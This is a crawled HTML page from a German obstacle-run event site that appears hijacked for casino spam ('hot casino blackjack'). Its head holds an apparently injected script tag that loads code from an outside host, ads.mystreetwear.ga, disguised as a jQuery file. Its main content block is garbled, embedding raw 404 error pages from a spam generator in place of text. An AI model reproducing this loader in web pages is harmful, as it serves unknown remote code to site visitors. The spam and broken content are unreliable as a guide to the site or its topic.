

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://dirtycoast.de/hland/?p=hot-casino-blackjack
body_size: 4768
content:
<!DOCTYPE html>
<html lang="de">
<head>

      <meta charset="utf-8">
    <title>hot casino blackjack</title>
    <base href="http://www.dirtycoast.de/">

          <meta name="robots" content="index,follow">
      <meta name="description" content="">
      <meta name="keywords" content="">
      <meta name="generator" content="Contao Open Source CMS">
    
            <link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,800">
<link rel="stylesheet" href="assets/css/59b56e8d2d1f.css">
        <script src="assets/js/34c739480ee9.js"></script>
<meta name="viewport" content="width=device-width,initial-scale=1">

<link rel="shortcut icon" href="favicon.ico" />



<script>
	// jQuery-Modal Einstellungen
	jQuery(document).ready(function(){
	
			jQuery.modal.defaults.zIndex = 10200;
			jQuery.modal.defaults.fadeDuration = 250;
	
	});
</script>

          <!--[if lt IE 9]><script src="assets/html5shiv/3.7.0/html5shiv-printshiv.js"></script><![endif]-->
      


<link rel="canonical" href="http://dirtycoast.de/hland/?p=hot-casino-blackjack" />
<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body id="top" class="unknown other  tao-no-sidebar tao-fullwidth">

  
	<!--[if lt IE 8]>
		<p>You are using an outdated browser. <a href="http://whatbrowser.org/">Upgrade your browser today</a>.</p>
	<![endif]-->

	
	<div class="page">

					<header class="page-header">
				<ul class="icon-links ce_rsce_tao_icon_links header-icon-links">
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
			<li>
			<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
				<span class="icon-links-label"></span>
			</a>
		</li>
	</ul>

<div class="header-navigation">
	<div class="header-navigation-inner">
<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPbig.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<h2 class="ce_rsce_tao_logo logo dc">
	<a href="">
								

<img src="files/dirtycoast/layout/img/LogoHPfixed.png" width="500" height="336" alt="Dirty Coast Obstacle Run">


			</a>
</h2>
<!-- indexer::continue -->

<!-- indexer::stop -->
<nav class="mod_rocksolid_mega_menu main-navigation block" id="main-navigation">

  
  <a href="infos#skipNavigation78" class="invisible">Navigation überspringen</a>

  <ul class="level_1">

	
				
		
			<li class="submenu sibling first">
				<a href="startseite" title="Termine" class="submenu sibling first">Termine									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="termine/kiel-2022" title="Kiel 2022" class="first last">Kiel 2022									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="active submenu">
				<span class="active submenu">Infos									</span>
				<ul class="level_2">

	
				
		
			<li class="first">
				<a href="tnbedingungen" title="TN Bedingungen" class="first">TN Bedingungen									</a>
							</li>

		
	
				
		
			<li class="last">
				<a href="partner" title="Partner" class="last">Partner									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling">
				<a href="dc_helfer" title="Freiwillig Helfen" class="sibling">Helfen									</a>
							</li>

		
	
				
		
			<li class="sibling">
				<a href="galerie" title="Galerie" class="sibling">Galerie									</a>
							</li>

		
	
				
		
			<li class="submenu sibling">
				<a href="speedboat" title="mehr" class="submenu sibling">Mee(h)r									</a>
				<ul class="level_2">

	
				
		
			<li class="first last">
				<a href="speedboat" title="Speedboat Adventure" class="first last">Speedboat Adventure									</a>
							</li>

		
	
</ul>
			</li>

		
	
				
		
			<li class="sibling last">
				<a href="faq" title="FAQ" class="sibling last">FAQ									</a>
							</li>

		
	
</ul>

  <a id="skipNavigation78" class="invisible"> </a>

</nav>
<!-- indexer::continue -->

</div>
</div>
<div class="main-navigation-mobile">
<!-- indexer::stop -->
<nav class="mod_navigation block">

  
  <a href="infos#skipNavigation11" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="submenu sibling first"><a href="startseite" title="Termine" class="submenu sibling first" role="menuitem" aria-haspopup="true">Termine</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="termine/kiel-2022" title="Kiel 2022" class="first last" role="menuitem">Kiel 2022</a></li>
      </ul>
</li>
                <li class="active submenu"><span class="active submenu" role="menuitem" aria-haspopup="true">Infos</span>
<ul class="level_2" role="menu">
            <li class="first"><a href="tnbedingungen" title="TN Bedingungen" class="first" role="menuitem">TN Bedingungen</a></li>
                <li class="last"><a href="partner" title="Partner" class="last" role="menuitem">Partner</a></li>
      </ul>
</li>
                <li class="sibling"><a href="dc_helfer" title="Freiwillig Helfen" class="sibling" role="menuitem">Helfen</a></li>
                <li class="sibling"><a href="galerie" title="Galerie" class="sibling" role="menuitem">Galerie</a></li>
                <li class="submenu sibling"><a href="speedboat" title="mehr" class="submenu sibling" role="menuitem" aria-haspopup="true">Mee(h)r</a>
<ul class="level_2" role="menu">
            <li class="first last"><a href="speedboat" title="Speedboat Adventure" class="first last" role="menuitem">Speedboat Adventure</a></li>
      </ul>
</li>
                <li class="sibling last"><a href="faq" title="FAQ" class="sibling last" role="menuitem">FAQ</a></li>
      </ul>

  <a id="skipNavigation11" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
<ul class="icon-links ce_rsce_tao_icon_links main-navigation-mobile-icons">
			<li>
			<a href="http://twitter.com/dirtycoastde" data-icon="" style="color: #55acee;" target="_blank">
				<span class="icon-links-label">Twitter</span>
			</a>
		</li>
			<li>
			<a href="http://www.facebook.com/dirtycoast.de" data-icon="" style="color: #3b5998;" target="_blank">
				<span class="icon-links-label">Facebook</span>
			</a>
		</li>
			<li>
			<a href="http://instagram.com/dirtycoastde/" data-icon="" style="color: #986c50;" target="_blank">
				<span class="icon-links-label">Instagram</span>
			</a>
		</li>
			<li>
			<a href="http://www.youtube.com/c/DirtyCoastDE" data-icon="" style="color: #c2322c;" target="_blank">
				<span class="icon-links-label">YouTube</span>
			</a>
		</li>
	</ul>

</div>			</header>
		
		
<div class="custom">

      <div id="Tagline">
      <div class="inside">
        
<div class="tagline">
<div class="tagline-inner">
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-border-bottom first  -small" style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png");" data-image-url="files/dirtycoast/Bildmaterial/Bilder%20allgemein/content_2.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text not-animated ">

							<h1>
					hot casino blackjack				</h1>
			
			
			
		</div>
	
	
</section>
</div>
</div>

</div>
</div>      </div>
    </div>
  
</div>

		<div class="content-wrapper">

			<section role="main" class="main-content">

				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" ">

	
	<div class="centered-wrapper-inner">

<!-- indexer::stop -->
<div class="mod_breadcrumb block">

  
  
  <ul>
                  <li class="first"><a href="startseite" title="Dirty Coast Obstacle Run">Dirty Coast Obstacle Run</a></li>
                        <li class="active last">Infos</li>
            </ul>


</div>
<!-- indexer::continue -->
</div>
</div>

<div class="mod_article first last block" id="die-idee">

  
  
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start first " style=" ">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/background-sponsoren.png");" data-image-url="files/dirtycoast/layout/img/background-sponsoren.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift -image-right -vertical-centered -image-after-text">

	
	
			<div class="feature-box-text -fade ">

							<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/index.php was not found on this server.</p>
</body></html>
 
			
			<p><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br><a href='/hland/?p=<!DOCTYPE-HTML-PUBLIC-"'  title='<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL /dec/key/index.php was not found on this server.</p>
</body></html>
'><!DOCTYPE HTML PUBLIC "</a><br></p>
							
			
		</div>
	
	
					<a class="feature-box-image -fade " href="https://www.eventbrite.de/preview?eid=149847567107/" target="_blank">
					

<img src="assets/images/9/Dirty_Coast_Fun_Run_2019-201-48fd69f9.jpg" width="704" height="469" alt="">


					</a>
		
	
</section>
</div>
</div>

  
</div>

				
			</section>

			
		</div>

		
					<footer class="page-footer">
				
<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start destroyed-headline destroyed-border-top first  -color-inverted -medium" style=" " id="newsletter">

			<div class="centered-wrapper-background" style="background-image: url("files/dirtycoast/layout/img/footer-background3.png");" data-image-url="files/dirtycoast/layout/img/footer-background3.png"></div>
	
	<div class="centered-wrapper-inner">

<section class="feature-box is-animated ce_rsce_tao_feature_box ueberschrift center last -image-centered -vertical-centered -no-image">

	
	
			<div class="feature-box-text -fade ">

							<h2>
					Newsletter				</h2>
			
			<p>Jetzt auf dem Laufenden bleiben und für unseren Newsletter anmelden.</p>
			
		</div>
	
	
</section>

<div class="ce_form clearer mailchimp_sub_form" id="subscribe-form">
	<div class="formbody">
	
	    
	</div>
</div>

<!-- Popup nach Absenden des Formulars -->
<div id="modal" class="modal">	
	<h2>Newsletter-Anmeldung</h2>
	<div id="wait_spinner" class="invisible">
		<img src="files/dirtycoast/solades_newsletter/img/spinner.gif">		
	</div>
	<div class="invisible letter">		
		<p class="check">Bestätigungs-E-Mail wurde versandt</p>
	</div>
	<div class="message"></div>
</div>
</div>
</div>

<div class="centered-wrapper ce_rsce_tao_centered_wrapper_start " style=" " id="footer">

	
	<div class="centered-wrapper-inner">
<div class="icon-buttons ce_rsce_tao_icon_buttons">
		<ul>
					<li>
				<a href="https://www.facebook.com/dirtycoast.de" data-icon="" target="_blank">
					Facebook				</a>
			</li>
					<li>
				<a href="https://twitter.com/dirtyCoastDE" data-icon="" target="_blank">
					Twitter				</a>
			</li>
					<li>
				<a href="https://instagram.com/dirtyCoastDE/" data-icon="" target="_blank">
					Instagramm				</a>
			</li>
					<li>
				<a href="https://www.youtube.com/c/DirtyCoastDE" data-icon="" target="_blank">
					Youtube				</a>
			</li>
			</ul>
</div>

<!-- indexer::stop -->
<nav class="mod_customnav block">

  
  <a href="infos#skipNavigation53" class="invisible">Navigation überspringen</a>

  
<ul class="level_1" role="menubar">
            <li class="index first"><a href="startseite" title="Startseite" class="index first" role="menuitem">Startseite</a></li>
                <li><a href="impressum" title="Impressum" role="menuitem">Impressum</a></li>
                <li><a href="datenschutz" title="Datenschutz" role="menuitem">Datenschutz</a></li>
                <li><a href="faq" title="FAQ" role="menuitem">FAQ</a></li>
                <li><a href="kontakt" title="Kontakt" role="menuitem">Kontakt</a></li>
                <li class="last"><a href="login" title="Login" class="last" role="menuitem">Login</a></li>
      </ul>

  <a id="skipNavigation53" class="invisible"> </a>

</nav>
<!-- indexer::continue -->
</div>
</div>

<div id="scrolldown"><span data-icon="↓"></span></div>			</footer>
		
	</div>

	

  
<script src="assets/jquery/mediaelement/2.14.2/js/mediaelement-and-player.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('video:not(.no-mejs),audio:not(.no-mejs)').mediaelementplayer({videoWidth:'100%',videoHeight:'100%',
        // Put custom options here
        pluginPath: '/assets/jquery/mediaelement/2.14.2/',
        flashName: 'legacy/flashmediaelement.swf',
        silverlightName: 'legacy/silverlightmediaelement.xap'
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/ui/1.10.4/jquery-ui.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $(document).accordion({
        // Put custom options here
        heightStyle: 'content',
        header: 'div.toggler',
        collapsible: true
      });
      var activate = function(tog) {
        var tgs = $('div.toggler');
        tgs.removeClass('active');
        tog.addClass('active');
        tgs.next('div.accordion').attr('aria-hidden', 'true');
        tog.next('div.accordion').attr('aria-hidden', 'false');
      };
      $('div.toggler').focus(function() {
        $('div.toggler').attr('tabindex', 0);
        $(this).attr('tabindex', -1);
      }).blur(function() {
        $(this).attr('tabindex', 0);
      }).click(function() {
        activate($(this));
      }).keypress(function(event) {
        if (event.keyCode == 13) activate($(this));
      });
    });
  })(jQuery);
</script>

<script src="assets/jquery/colorbox/1.5.8/js/colorbox.min.js"></script>
<script>
  (function($) {
    $(document).ready(function() {
      $('a[data-lightbox]').map(function() {
        $(this).colorbox({
          // Put custom options here
          loop: false,
          rel: $(this).attr('data-lightbox'),
          maxWidth: '95%',
          maxHeight: '95%'
        });
      });
    });
  })(jQuery);
</script>

<script>setTimeout(function(){var e=function(e,t){try{var n=new XMLHttpRequest}catch(r){return}n.open("GET",e,!0),n.onreadystatechange=function(){this.readyState==4&&this.status==200&&typeof t=="function"&&t(this.responseText)},n.send()},t="system/cron/cron.";e(t+"txt",function(n){parseInt(n||0)<Math.round(+(new Date)/1e3)-60&&e(t+"php")})},5e3);</script>

<script  src="files/dirtycoast/layout/js/alljs.min.js"></script>
<script type="text/javascript">
	jQuery(document).ready(function(){
		jQuery("div.hinweis-container a.hinweis")
			
		.mouseover(function(){
			jQuery(this).next(".u18-hinweis").show();
		});
		
		jQuery("div.hinweis-container")
		
		.mouseleave(function(){	
			jQuery(this).children(".u18-hinweis").hide();
		});
	});
</script>




</body>
</html>
